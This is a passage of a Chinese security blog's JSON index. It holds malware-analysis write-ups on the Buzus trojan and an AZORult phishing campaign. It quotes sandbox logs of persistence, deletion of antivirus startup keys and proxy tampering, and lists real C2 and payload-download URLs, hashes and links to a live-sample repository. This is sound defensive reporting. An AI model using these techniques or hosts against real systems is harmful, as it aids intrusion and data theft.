样本行为审计可以总结下完整的样本document.exe行为：document.exe运行创建%Temp%\\NvMcTray.exe和%Temp%\\NvTaskbarInit.exe（这个是受保护隐藏的备份），之后通过NvMcTray.exe进行正常流程调用rundll32.exe运行，删除英伟达注册表并新增额外启动项指向隐藏备份的释放文件NvTaskbarInit.exe，开启代理，删除防护软件启动项等操作。之后NvTaskbarInit.exe还会调用下载dll进行后续下载操作。 [CreateProcess] document.exe:2372 \u003e \"%UserProfile%\\Desktop\\document.exe\"\t[Child PID: 2856] [CreateProcess] document.exe:2856 \u003e \"%Temp%\\NvMcTray.exe\"\t[Child PID: 2968] [CreateFile] document.exe:2856 \u003e %LocalAppData%\\Temp\\1\\NvTaskbarInit.exe\t[SHA256: e41e19b9ee8889b3887b8cacf264468c661bdf382706bbd9052c1f95c4eea504] [CreateFile] document.exe:2856 \u003e %LocalAppData%\\Temp\\1\\NvTaskbarInit.exe\t[SHA256: e41e19b9ee8889b3887b8cacf264468c661bdf382706bbd9052c1f95c4eea504] [CreateFile] document.exe:2856 \u003e %LocalAppData%\\Temp\\1\\NvTaskbarInit.exe\t[SHA256: e41e19b9ee8889b3887b8cacf264468c661bdf382706bbd9052c1f95c4eea504] [CreateFile] document.exe:2856 \u003e %LocalAppData%\\Temp\\1\\NvTaskbarInit.exe\t[SHA256: e41e19b9ee8889b3887b8cacf264468c661bdf382706bbd9052c1f95c4eea504] [CreateFile] document.exe:2856 \u003e %LocalAppData%\\Temp\\1\\NvMcTray.exe\t[SHA256: 5877a70e36f1d51945837daae394da0275ca57e8acbb725fad992b454b7d16c6] [CreateFile] document.exe:2856 \u003e %LocalAppData%\\Microsoft\\Windows\\Temporary Internet Files\\Content.IE5\\index.dat\t[SHA256: 196ba3121fba4cb7e6dadc93f46bda0450996aed308325f124ac7a508ff6bb10] [CreateFile] document.exe:2856 \u003e %AppData%\\Microsoft\\Windows\\Cookies\\index.dat\t[SHA256: 75d0b1743f61b76a35b1fedd32378837805de58d79fa950cb6e8164bfa72073a] [CreateFile] document.exe:2856 \u003e %LocalAppData%\\Microsoft\\Windows\\History\\History.IE5\\index.dat\t[SHA256: 3269095d5a98d381acfa4bdfab9e47d2e58f84bf646bf5a4bf2a3f6c6630203c] [RegDeleteValue] document.exe:2856 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\AutoConfigURL [RegDeleteValue] document.exe:2856 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyOverride [RegDeleteValue] document.exe:2856 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyServer [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\APVXDWIN [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\avast! [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\AVG8_TRAY [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\AVP [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\BDAgent [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\CAVRID [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\cctray [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\DrWebScheduler [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\egui [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\F-PROT Antivirus Tray application [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\ISTray [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\K7SystemTray [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\K7TSStart [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\McENUI [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\MskAgentexe [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\OfficeScanNT Monitor [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\RavTask [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\SBAMTray [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\sbamui [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\SCANINICIO [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\Spam Blocker for Outlook Express [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\SpamBlocker [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\SpIDerMail [RegDeleteValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Run\\Windows Defender [RegSetValue] document.exe:2856 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\nvidia01 = 09 [RegSetValue] document.exe:2856 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\nvidia02 = 10 [RegSetValue] document.exe:2856 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyEnable = 0 [RegSetValue] document.exe:2856 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\Nvidia Control Center = C:\\Users\\LAB-WI~1\\AppData\\Local\\Temp\\1\\NvTaskbarInit.exe [RegSetValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\document_RASAPI32\\ConsoleTracingMask = 4294901760 [RegSetValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\document_RASAPI32\\EnableConsoleTracing = 0 [RegSetValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\document_RASAPI32\\EnableFileTracing = 0 [RegSetValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\document_RASAPI32\\FileDirectory = %windir%\\tracing [RegSetValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\document_RASAPI32\\FileTracingMask = 4294901760 [RegSetValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\document_RASAPI32\\MaxFileSize = 1048576 [RegSetValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\document_RASMANCS\\ConsoleTracingMask = 4294901760 [RegSetValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\document_RASMANCS\\EnableConsoleTracing = 0 [RegSetValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\document_RASMANCS\\EnableFileTracing = 0 [RegSetValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\document_RASMANCS\\FileDirectory = %windir%\\tracing [RegSetValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\document_RASMANCS\\FileTracingMask = 4294901760 [RegSetValue] document.exe:2856 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\document_RASMANCS\\MaxFileSize = 1048576NvTaskbarInit.exe样本行为审计：释放plareb.dll到%LocalAppData%\\plareb.dll，调用rundll32.exe运行dll。\n[CreateProcess] NvMcTray.exe:2968 \u003e \"rundll32.exe %LocalAppData%\\plareb.dll,Startup\"\t[Child PID: 1584] [CreateFile] NvMcTray.exe:2968 \u003e %LocalAppData%\\plareb.dll\t[SHA256: c38239c98d9ba20e7af37cd7e516dc69d3accfaf699d9d517976f6cfeccb052c] [RegSetValue] NvMcTray.exe:2968 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Jyitoz\\Ekixeda = 42 01 30 03 41 05 40 07 3C 09 4F 0B 3E 0D 3E 0F(转码为：undefined) [RegSetValue] NvMcTray.exe:2968 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Jyitoz\\Yhukeb = 43 01 38 03 58 05 53 07 7B 09 6F 0B 7E 0D 7D 0F(转码为：undefined)rundll32.exe调用行为审计： rundll32.exe 运行%LocalAppData%\\efazufer.dll，运行_5b78e6e8a21a43cd8ced445ed9ca5ed30ca6835_0b3cf67e\\Report.wer，运行%LocalAppData%\\plareb.dll，修改注册表，修改cookie等。\n[CreateProcess] NvMcTray.exe:2968 \u003e \"rundll32.exe %LocalAppData%\\plareb.dll,Startup\"\t[Child PID: 1584] [CreateProcess] rundll32.exe:1584 \u003e \"rundll32.exe %LocalAppData%\\plareb.dll,iep\"\t[Child PID: 2616] [CreateProcess] rundll32.exe:1584 \u003e \"rundll32.exe %LocalAppData%\\plareb.dll,iep\"\t[Child PID: 2272] [CreateFolder] rundll32.exe:2616 \u003e %LocalAppData%\\Microsoft\\Windows\\Temporary Internet Files\\Content.IE5 [CreateFile] rundll32.exe:2616 \u003e %LocalAppData%\\Microsoft\\Windows\\Temporary Internet Files\\Content.IE5\\index.dat\t[SHA256: 196ba3121fba4cb7e6dadc93f46bda0450996aed308325f124ac7a508ff6bb10] [CreateFolder] rundll32.exe:2616 \u003e %AppData%\\Microsoft\\Windows\\Cookies [CreateFile] rundll32.exe:2616 \u003e %AppData%\\Microsoft\\Windows\\Cookies\\index.dat\t[SHA256: 75d0b1743f61b76a35b1fedd32378837805de58d79fa950cb6e8164bfa72073a] [CreateFolder] rundll32.exe:2616 \u003e %LocalAppData%\\Microsoft\\Windows\\History\\History.IE5 [CreateFile] rundll32.exe:2616 \u003e %LocalAppData%\\Microsoft\\Windows\\History\\History.IE5\\index.dat\t[SHA256: 3269095d5a98d381acfa4bdfab9e47d2e58f84bf646bf5a4bf2a3f6c6630203c] [CreateFile] rundll32.exe:2616 \u003e %LocalAppData%\\Microsoft\\Windows\\Temporary Internet Files\\Content.IE5\\BQES0LUV\\get2[1].htm\t[SHA256: f0a3eec2709682107edae2372e8984e15bd3b2b7e3de9878ba76cd69cc556ce0] [CreateFile] rundll32.exe:2616 \u003e %LocalAppData%\\efazufer.dll\t[SHA256: f0a3eec2709682107edae2372e8984e15bd3b2b7e3de9878ba76cd69cc556ce0] [CreateFile] WerFault.exe:2864 \u003e %LocalAppData%\\Microsoft\\Windows\\WER\\ReportArchive\\AppCrash_rundll32.exe_5b78e6e8a21a43cd8ced445ed9ca5ed30ca6835_0b3cf67e\\Report.wer\t[SHA256: 33e3065cc7fe4f4a6c7b707fbef7a138a81cdc7906fcf2b565be5e91ec17ec08] [CreateFile] WerFault.exe:2864 \u003e %LocalAppData%\\Microsoft\\Windows\\WER\\ReportArchive\\AppCrash_rundll32.exe_5b78e6e8a21a43cd8ced445ed9ca5ed30ca6835_0b3cf67e\\Report.wer\t[SHA256: 33e3065cc7fe4f4a6c7b707fbef7a138a81cdc7906fcf2b565be5e91ec17ec08] [CreateFolder] rundll32.exe:2272 \u003e %LocalAppData%\\Microsoft\\Windows\\Temporary Internet Files\\Content.IE5 [CreateFile] rundll32.exe:2272 \u003e %LocalAppData%\\Microsoft\\Windows\\Temporary Internet Files\\Content.IE5\\index.dat\t[SHA256: 196ba3121fba4cb7e6dadc93f46bda0450996aed308325f124ac7a508ff6bb10] [CreateFolder] rundll32.exe:2272 \u003e %AppData%\\Microsoft\\Windows\\Cookies [CreateFile] rundll32.exe:2272 \u003e %AppData%\\Microsoft\\Windows\\Cookies\\index.dat\t[SHA256: 75d0b1743f61b76a35b1fedd32378837805de58d79fa950cb6e8164bfa72073a] [CreateFolder] rundll32.exe:2272 \u003e %LocalAppData%\\Microsoft\\Windows\\History\\History.IE5 [CreateFile] rundll32.exe:2272 \u003e %LocalAppData%\\Microsoft\\Windows\\History\\History.IE5\\index.dat\t[SHA256: 3269095d5a98d381acfa4bdfab9e47d2e58f84bf646bf5a4bf2a3f6c6630203c] [CreateFile] rundll32.exe:2272 \u003e %LocalAppData%\\Microsoft\\Windows\\Temporary Internet Files\\Content.IE5\\YYP4M2G5\\get2[1].htm\t[SHA256: f0a3eec2709682107edae2372e8984e15bd3b2b7e3de9878ba76cd69cc556ce0] [CreateFile] rundll32.exe:2272 \u003e %LocalAppData%\\amamuwesebebe.dll\t[SHA256: f0a3eec2709682107edae2372e8984e15bd3b2b7e3de9878ba76cd69cc556ce0] [RegSetValue] rundll32.exe:1584 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\Akiliyuwamo = rundll32.exe \"C:\\Users\\LAB-windows2008\\AppData\\Local\\plareb.dll\",Startup [RegSetValue] rundll32.exe:1584 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Jyitoz\\Sgayicelotef = 168 [RegSetValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Jyitoz\\Yhukeb = 43 01 38 03 58 05 53 07 7B 09 6F 0B 7E 0D 7D 0F [RegSetValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Jyitoz\\Jnaperote = 31 01 31 03 35 05 30 07 08 09 [RegSetValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\rundll32_RASAPI32\\EnableFileTracing = 0 [RegSetValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\rundll32_RASAPI32\\EnableConsoleTracing = 0 [RegSetValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\rundll32_RASAPI32\\FileTracingMask = 4294901760 [RegSetValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\rundll32_RASAPI32\\ConsoleTracingMask = 4294901760 [RegSetValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\rundll32_RASAPI32\\MaxFileSize = 1048576 [RegSetValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\rundll32_RASAPI32\\FileDirectory = %windir%\\tracing [RegSetValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\rundll32_RASMANCS\\EnableFileTracing = 0 [RegSetValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\rundll32_RASMANCS\\EnableConsoleTracing = 0 [RegSetValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\rundll32_RASMANCS\\FileTracingMask = 4294901760 [RegSetValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\rundll32_RASMANCS\\ConsoleTracingMask = 4294901760 [RegSetValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\rundll32_RASMANCS\\MaxFileSize = 1048576 [RegSetValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Tracing\\rundll32_RASMANCS\\FileDirectory = %windir%\\tracing [RegSetValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyEnable = 0 [RegDeleteValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyServer [RegDeleteValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyOverride [RegDeleteValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\AutoConfigURL [RegSetValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\SavedLegacySettings = 46 00 00 00 0A 00 00 00 09 00 00 00 00 00 00 00 [RegSetValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\DefaultConnectionSettings = 46 00 00 00 06 00 00 00 09 00 00 00 00 00 00 00 [RegDeleteValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass [RegDeleteValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass [RegDeleteValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName [RegDeleteValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName [RegSetValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet = 0 [RegSetValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect = 0 [RegDeleteValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass [RegDeleteValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass [RegDeleteValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName [RegDeleteValue] rundll32.exe:2616 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName [RegSetValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet = 0 [RegSetValue] rundll32.exe:2616 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect = 0 [RegSetValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Jyitoz\\Yhukeb = 43 01 38 03 58 05 53 07 7B 09 6F 0B 7E 0D 7D 0F [RegSetValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyEnable = 0 [RegDeleteValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyServer [RegDeleteValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyOverride [RegDeleteValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\AutoConfigURL [RegSetValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\SavedLegacySettings = 46 00 00 00 0B 00 00 00 09 00 00 00 00 00 00 00 [RegDeleteValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass [RegDeleteValue] rundll32.exe:2272 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass [RegDeleteValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName [RegDeleteValue] rundll32.exe:2272 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName [RegSetValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet = 0 [RegSetValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect = 0 [RegDeleteValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass [RegDeleteValue] rundll32.exe:2272 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass [RegDeleteValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName [RegDeleteValue] rundll32.exe:2272 \u003e HKLM\\SOFTWARE\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName [RegSetValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet = 0 [RegSetValue] rundll32.exe:2272 \u003e HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect = 0网络行为发现连接大量域名IP，主要两处：\nwhatismyip.com/automation/n09230945.asp（确定本地IP地址） crl.microsoft/pki/crl/products/CSPCA.crl（校验.net证书） 081007e30903.lantzel.com/get2.php?c=CNEUQIGW\u0026d=[base64]静态分析 情况基本一致不在赘述： IOCs: 文件hash 4e04c09cb0c3b3b2375d9e2e92a9e0e82f115c9011ca16a34cc83b4b94a730dc f0a3eec2709682107edae2372e8984e15bd3b2b7e3de9878ba76cd69cc556ce0 4e04c09cb0c3b3b2375d9e2e92a9e0e82f115c9011ca16a34cc83b4b94a730dc e53e796d032239c68fa1d485372c69d2232a4a269547f9da959d03f7ed448870 f5853afb6b66570e29fcf6cae815ffb001970e179d24f7739d2efedc317e0ead e41e19b9ee8889b3887b8cacf264468c661bdf382706bbd9052c1f95c4eea504 e117b82bd7c22e656f0e508dcd9ee7e4cf918cf9feacd170236eea67fd6a1984 f6846e5625a17d76a1a6e954ba67ee14896e0f7350030f5f61c3218b6463af4c 28619bf9a073ce5ade879ef7123c5a60f28bdfead6997c63540e1a5fede309e6 07854d2fef297a06ba81685e660c332de36d5d18d546927d30daad6d7fda1541 2454bcaae690d629420b45e7db2297269cd97ccb1bb2640401d23f0a1d9b5bcc e41e19b9ee8889b3887b8cacf264468c661bdf382706bbd9052c1f95c4eea504 5877a70e36f1d51945837daae394da0275ca57e8acbb725fad992b454b7d16c6 c38239c98d9ba20e7af37cd7e516dc69d3accfaf699d9d517976f6cfeccb052c 196ba3121fba4cb7e6dadc93f46bda0450996aed308325f124ac7a508ff6bb10 75d0b1743f61b76a35b1fedd32378837805de58d79fa950cb6e8164bfa72073a 3269095d5a98d381acfa4bdfab9e47d2e58f84bf646bf5a4bf2a3f6c6630203c 196ba3121fba4cb7e6dadc93f46bda0450996aed308325f124ac7a508ff6bb10 75d0b1743f61b76a35b1fedd32378837805de58d79fa950cb6e8164bfa72073a 3269095d5a98d381acfa4bdfab9e47d2e58f84bf646bf5a4bf2a3f6c6630203c f0a3eec2709682107edae2372e8984e15bd3b2b7e3de9878ba76cd69cc556ce0 33e3065cc7fe4f4a6c7b707fbef7a138a81cdc7906fcf2b565be5e91ec17ec08 196ba3121fba4cb7e6dadc93f46bda0450996aed308325f124ac7a508ff6bb10 75d0b1743f61b76a35b1fedd32378837805de58d79fa950cb6e8164bfa72073a 3269095d5a98d381acfa4bdfab9e47d2e58f84bf646bf5a4bf2a3f6c6630203c f0a3eec2709682107edae2372e8984e15bd3b2b7e3de9878ba76cd69cc556ce0\nHOST： 081007e30903.lantzel.com/get2.php?c=CNEUQIGW\u0026d=[base64] 081007e30903.lantzel.com\n样本地址 https://github.com/XTpeeps/MalwareSamples/tree/master/Trojan_Buzus\n",
    "description": "",
    "tags": "恶意样本分析,实例",
    "title": "样本分析-trojan/buzus“霸族”木马通过邮件传播",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90-trojanbuzus%E9%9C%B8%E6%97%8F%E6%9C%A8%E9%A9%AC%E9%80%9A%E8%BF%87%E9%82%AE%E4%BB%B6%E4%BC%A0%E6%92%AD/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "样本分析记录",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E8%AE%B0%E5%BD%95/index.html"
  },
  {
    "content": "邮件恶意样本发现AZORult间谍软件传播 历史上AZORult家族为间谍软件在网上流传，上一次针对国内爆发的行动是在2018年7月18日，本次发现可能意味着其在国内行动仍然存在。针对此回连恶意域名的流量检索中未发现相关回链请求告警，意味着在流量范围内暂未发现相关成功行为。但不排除用户使用个人设备误点击触发漏洞在监控范围外。 恶意邮件样本 本次共发现7月30日至8月份样本 主题:Request for quotation PO No.021 发件人:Chvan chvan@free.fr 收件人:undisclosed-recipients:; 日期:Thu, 22 Aug 2019 04:40:29 -0700 相关信息:from sglinode-rsdnproxy-1.icoremail.net (unknown [91.228.7.139]) by c2mx2 (Coremail) with SMTP id DAENCgBXXQk4gF5dokH2Aw–.838S2; Thu, 22 Aug 2019 19:44:57 +0800 (CST) \u003c为防止泄密和保护隐私，已对邮件内容进行屏蔽\u003e quotation_PO_No.021.doc\n样本信息 hash:aac73d7cd77c0abb532db7cd70c1679bdbaca30c82386a67a504dd1299c8aa66 文件名 quotation_PO_No_021 文件大小 101.68kb 文件类型 rtf 文件md5信息 ee9f79e2dd1d0cc6134facdd4c9b9ec6 文件sha1信息 4eb319d14fe441bb2604d4f92e646d1f258ebfc2 文件sha256信息 aac73d7cd77c0abb532db7cd70c1679bdbaca30c82386a67a504dd1299c8aa66 文件ssdeep信息 96:c3KlZARvYj1HJcuL2hoykm7QvdfOguQy0DKteo:WKlOvYtBHmElOguQRKV 文件magic信息 Rich Text Format data, unknown version 文件trid信息 100.0% (.RTF) Rich Text Format (5000/1) 文件exiftool信息 ExifToolVersion:11.1 FileAccessDate:2019:09:02 14:49:26+08:00 FileInodeChangeDate:2019:09:02 14:49:26+08:00 FileModifyDate:2019:09:02 14:49:26+08:00 FileSize:102 kB FileType:RTF FileTypeExtension:rtf MIMEType:text/rtf Warning:Unspecified RTF encoding. Will assume Latin\n动态分析 当文件点击后台调用绑定splwow64.exe加载程序执行shellcode 并发起回链请求 回链请求如下所示： 回链请求地址为： http://evaglobal.eu/donstanz/donstanzo.exe 该样本目前已经无法访问，最近可用时间为12天前，但后面通过域名已经可以判断归属组织 稳定回链下载行为\n静态分析 4eb319d14fe441bb2604d4f92e646d1f258ebfc2 静态检测结果 HEUR:Exploit.MSOffice.Generic RTF/Obfuscation http://evaglobal.eu/donstanz/donstanzo.exe 与动态分析结果一致。\nIOCs: evaglobal.[eu]/donstanz/donstanzo.exe tfvn.com.[vn]/cytr/ja/QC87vPYWw7RCO6k.exe tfvn.com.[vn] evaglobal.[eu] 47.88.102.244\n对比IOCs:发现符合AZORult家族恶意软件系列回链地址，因此判断此次攻击为针对国内的邮件攻击服务。 样本地址： https://github.com/XTpeeps/MalwareSamples/tree/master/AZOrult%20exploit%20spyware\n",
    "description": "",
    "tags": "恶意样本分析,实例",
    "title": "样本分析-邮件恶意样本发现azorult间谍软件传播",
